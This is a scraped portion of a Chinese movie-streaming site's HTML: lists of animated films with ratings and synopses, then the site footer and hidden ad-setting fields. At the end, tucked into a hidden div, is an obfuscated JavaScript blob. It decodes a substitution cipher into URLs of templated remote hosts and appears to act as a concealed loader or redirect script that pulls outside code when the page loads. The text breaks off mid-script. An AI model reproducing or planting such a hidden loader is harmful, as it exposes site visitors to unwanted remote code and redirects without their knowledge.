voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/283566.html" title="渊之信">渊之信</a></p><p class="vodlist_sub">中學女生So-ri因幫助被欺凌的朋友而同被排擠，每天在孤獨與自我懷疑中拉扯。她寄望轉校可以重新出發，卻發現过只是另一個牢籠。某</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/275623.html" title="浪浪山小妖怪" data-original="https://img.bdzyimg1.com/upload/vod/20250808-1/458157cf66729ef8fda0e5b3c0dc0904.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275623.html" title="浪浪山小妖怪">浪浪山小妖怪</a></p><p class="vodlist_sub">没有通天本领也能踏上取经路？小猪妖决定离开浪浪山，和蛤蟆精、黄鼠狼精、猩猩怪组团取经。西行路上，小妖怪们将遇到怎样的考验？最终</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/281466.html" title="补丁儿" data-original="https://img.bdzyimg1.com/upload/vod/20251101-1/8bdb91fe2c8966464642370bf10f46e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281466.html" title="补丁儿">补丁儿</a></p><p class="vodlist_sub">在一座名为格鲁伯斯鲁宾（Grubbers Nubbin）的小镇上，人们的胆子都很大。因为在小镇附近的一座山上有一个可怕的古堡。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/282262.html" title="极地大冒险3" data-original="https://img.bdzyimg1.com/upload/vod/20251118-1/02f2f6cbb0ff25268f1d59a19cdaee91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282262.html" title="极地大冒险3">极地大冒险3</a></p><p class="vodlist_sub">尼科的梦想要实现了！他和他的父亲可以成为圣诞老人驯鹿队的一员。然后突然斯特拉出现了，想要占有他的位置。虽然他们都在争夺这个位置</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/282049.html" title="小林家的龙丫头：怕寂寞的龙" data-original="https://img.bdzyimg1.com/upload/vod/20251113-1/8fc2822d076109a3fca27f5a2e5baed9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282049.html" title="小林家的龙丫头：怕寂寞的龙">小林家的龙丫头：怕寂寞的龙</a></p><p class="vodlist_sub">小林一家将迎来前所未有的挑战，异世界两大阵营战火一触即发，康娜父亲奇姆恩卡姆依决定带康娜归返异世界。“再见了，小林……”康娜将</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/281500.html" title="击浪青春" data-original="https://img.bdzyimg1.com/upload/vod/20251102-1/e4a47dec952167e04995641b6f044751.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281500.html" title="击浪青春">击浪青春</a></p><p class="vodlist_sub">无边无际的蓝天和碧海。这一天，三津东高中举行了班级之间的赛艇比赛。担任划桨手的二年级学生村上悦子确信自己会输，于是停止了划桨。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/281465.html" title="世界之光" data-original="https://img.bdzyimg1.com/upload/vod/20251101-1/83861e62e2b586dd191105a160a6ca56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281465.html" title="世界之光">世界之光</a></p><p class="vodlist_sub">Coming to theaters beginning September 5, 2025, LIGHT OF THE WO</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/281188.html" title="樱桃小丸子：我喜欢的歌" data-original="https://img.bdzyimg1.com/upload/vod/20251026-1/6f218a48319a1aca9031fa3f9037b986.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281188.html" title="樱桃小丸子：我喜欢的歌">樱桃小丸子：我喜欢的歌</a></p><p class="vodlist_sub">这一回，故事由学校让同学们根据自己喜欢的歌曲而描绘出一幅画来开始。小丸子在去静冈县的外婆家途中，遇到了帮路人素描打工的大姐姐，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/275706.html" title="罗小黑战记2" data-original="https://img.bdzyimg1.com/upload/vod/20250809-1/0d20e1be839662d7fdcd7b9018601e0a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV3TCV3</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/275706.html" title="罗小黑战记2">罗小黑战记2</a></p><p class="vodlist_sub">小黑跟随师父在小镇上过着安宁日子，分会馆遇袭，打破了妖精世界维系多年的和平，来自妖灵会馆的“全新任务”也让两人陷入分离危机，更</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/280943.html" title="艺术学院1994" data-original="https://img.bdzyimg1.com/upload/vod/20251020-1/bc54746b617afd773e88c2de912742ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280943.html" title="艺术学院1994">艺术学院1994</a></p><p class="vodlist_sub">影片讲述了南方艺术学院一群美术生和音乐生的故事。在那个缓慢的年代，青春有别样的色彩，这群年轻人感受着单纯的爱情和友情，懵懂地探</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/280823.html" title="乐高漫威复仇者联盟：爆破任务" data-original="https://img.bdzyimg1.com/upload/vod/20251018-1/72a7308ab63f17c0a9c96e369df05a85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280823.html" title="乐高漫威复仇者联盟：爆破任务">乐高漫威复仇者联盟：爆破任务</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;美国&nbsp;/&nbsp;动画电影</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/280798.html" title="驱魔录" data-original="https://img.bdzyimg1.com/upload/vod/20251018-1/b60f9176aea2cd9cf08b4a94a2eecc79.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280798.html" title="驱魔录">驱魔录</a></p><p class="vodlist_sub">隐居数百年的海东密教，其第145任领袖为获得无上权力，竟密谋策划起一场违反教义的血祭大典。为阻止成魔教主、守护密教未来的接班人</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/280784.html" title="蠢特夫妇" data-original="https://img.bdzyimg1.com/upload/vod/20251017-1/ccea17ebc4bd471c4182c8d2e2ce415c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280784.html" title="蠢特夫妇">蠢特夫妇</a></p><p class="vodlist_sub">改编自罗尔德·达尔的同名儿童小说，蠢特夫妇是世界上最卑鄙、恶臭、下流的人，他们恰巧经营着世上最恶心、危险、愚蠢的游乐园Twit</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/273563.html" title="聊斋：兰若寺" data-original="https://img.bdzyimg1.com/upload/vod/20250722-1/38d54f9a8c7ca78386e5fbdeb86b10cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273563.html" title="聊斋：兰若寺">聊斋：兰若寺</a></p><p class="vodlist_sub">年青书生蒲松龄行路遇险，不得已夜宿兰若寺，却被一蛤蟆一乌龟抓到了一口奇异的古井底，两只精怪比赛讲故事并逼迫蒲松龄评判故事的好坏</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/280140.html" title="三国的星空第一部" data-original="https://img.bdzyimg1.com/upload/vod/20251005-1/2784ebce52c0abb343e5d9553eaab46e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280140.html" title="三国的星空第一部">三国的星空第一部</a></p><p class="vodlist_sub">东汉末年，天下大乱。曹操讨董卓、迎天子、战官渡，成为一代英豪，与袁绍和刘协等人一起用选择和行动回答了“我从哪里来？我的使命是什</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/279642.html" title="机动战士高达：跨时之战日语" data-original="https://img.bdzyimg1.com/upload/vod/20250925-1/9fcffef19c98247e34e58e9a104f4337.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279642.html" title="机动战士高达：跨时之战日语">机动战士高达：跨时之战日语</a></p><p class="vodlist_sub">故事发生在夏亚引领吉翁公国军赢得一年战争的平行宇宙。这一历史转折点导致地球联邦与吉翁公国的势力格局剧变。在空中宇宙殖民卫星生活</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/279641.html" title="机动战士高达：跨时之战国语" data-original="https://img.bdzyimg1.com/upload/vod/20250925-1/f2fa217a879f989e928f385de8a34f6e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279641.html" title="机动战士高达：跨时之战国语">机动战士高达：跨时之战国语</a></p><p class="vodlist_sub">故事发生在夏亚引领吉翁公国军赢得一年战争的平行宇宙。这一历史转折点导致地球联邦与吉翁公国的势力格局剧变。在空中宇宙殖民卫星生活</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/279488.html" title="毗湿奴化身：那罗辛哈" data-original="https://img.bdzyimg1.com/upload/vod/20250922-1/3367ef67a4b37da45a64eebb31aca44d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279488.html" title="毗湿奴化身：那罗辛哈">毗湿奴化身：那罗辛哈</a></p><p class="vodlist_sub">恶魔希兰亚卡希普（Hiranyakashyap）寻求向毗湿奴（Vishnu）复仇，并宣称自己是神。然而，他的儿子帕拉拉德（Pr</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/279442.html" title="火影忍者剧场版：终章" data-original="https://img.bdzyimg1.com/upload/vod/20250920-1/e425f8bc8eec6817fc5a8454318a3b32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279442.html" title="火影忍者剧场版：终章">火影忍者剧场版：终章</a></p><p class="vodlist_sub">第四次忍界大战结束的两年后，此时此刻的漩涡鸣人（竹内顺子 配音）早已成为盖世英雄一般的人物，无论他走到哪里都受到女孩子和小朋友</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/249883.html" title="火影忍者剧场版：博人传" data-original="https://img.bdzyimg1.com/upload/vod/20250125-1/0be805cc2688ecb77c36aa5436fd0102.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/249883.html" title="火影忍者剧场版：博人传">火影忍者剧场版：博人传</a></p><p class="vodlist_sub">漩涡博人（三瓶由布子 Yuko Sanpei 配音）虽然是七代火影漩涡鸣人（竹内顺子 配音）的儿子，但是他并不以父亲为荣，父子</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/279235.html" title="嘻嘻嘻嘻吸血鬼" data-original="https://img.bdzyimg1.com/upload/vod/20250917-1/e6084624780abe7065d10c21a1e42503.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/279235.html" title="嘻嘻嘻嘻吸血鬼">嘻嘻嘻嘻吸血鬼</a></p><p class="vodlist_sub">森兰丸——一位对食物追求极致的吸血鬼，只为了完美的18岁处男血的口感不惜忍辱负重潜伏在澡堂打工10年。只剩3年将要得偿所愿，但</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/277025.html" title="哆啦A梦：大雄的绘画奇遇记" data-original="https://img.bdzyimg1.com/upload/vod/20250827-1/dee2ee5c9814d680c73f29769a224a62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277025.html" title="哆啦A梦：大雄的绘画奇遇记">哆啦A梦：大雄的绘画奇遇记</a></p><p class="vodlist_sub">新闻中一幅价值数十亿日元的名画引发轰动，而画作残片竟意外坠入到大雄手中！哆啦A梦一行人进入画中的世界并邂逅了神秘少女可蕾雅。在</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/277240.html" title="潜艇总动员：冒险岛" data-original="https://img.bdzyimg1.com/upload/vod/20250831-1/2832f20f22435177413ff5d6a055d454.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277240.html" title="潜艇总动员：冒险岛">潜艇总动员：冒险岛</a></p><p class="vodlist_sub">逗号在对突然出现的史前文明高能晶体展开调查时，意外唤醒了被封印的巨型海怪，海怪开始吸取地球所有的能量，地球危在旦夕！危机关头潜</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/277026.html" title="斗罗大陆：双神大战" data-original="https://img.bdzyimg1.com/upload/vod/20250827-1/10886de0ae003952fc85a0f9a41007de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277026.html" title="斗罗大陆：双神大战">斗罗大陆：双神大战</a></p><p class="vodlist_sub">动画《斗罗大陆》剧场版正在筹备中，巅峰之战即将到来，属于唐三的终极之战你们都期待了吗？海神归位对决双神，一起静待吧！</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/276713.html" title="大室家亲爱的姐妹们" data-original="https://img.bdzyimg1.com/upload/vod/20250821-1/6f92fbee5f6f11002fae1692aefd7431.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276713.html" title="大室家亲爱的姐妹们">大室家亲爱的姐妹们</a></p><p class="vodlist_sub">#摇曳百合# 第四季制作决定，同时，外传 #大室家# 动画化决定</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/276711.html" title="鬼灭之刃柱众会议·蝶屋敷篇" data-original="https://img.bdzyimg1.com/upload/vod/20250821-1/3fcc1ed43456940d616f8e7f6454e076.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276711.html" title="鬼灭之刃柱众会议·蝶屋敷篇">鬼灭之刃柱众会议·蝶屋敷篇</a></p><p class="vodlist_sub">今回放送する『鬼滅の刃』＜柱合会議?蝶屋敷編＞は、アニメ『鬼滅の刃』の第22話～第26話で構成された『竃門炭治郎 立志編』の完</p></div></li></ul></div></div></div></div></div><script type="text/javascript"> var linum = document.getElementById('vod_level').getElementsByTagName("li").length; if (linum > 5) { $("#vod_level").css("display","block"); $("#vod_time").css("display","none"); } else { $("#vod_level").css("display","none"); $("#vod_time").css("display","block"); }</script><script type="text/javascript">$('.mac_total').html('');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.tjjunzhuo.com/" title="天堂影视">天堂影视</a>提供免费电视剧、综艺节目、动漫连载、热门高清电影大全在线观看</p><p>Copyright © 2022 tjjunzhuo.com All Rights Reserved</p><p>辽ICP备03839699号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/171.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/172.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/174.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/173.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.tjjunzhuo.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD 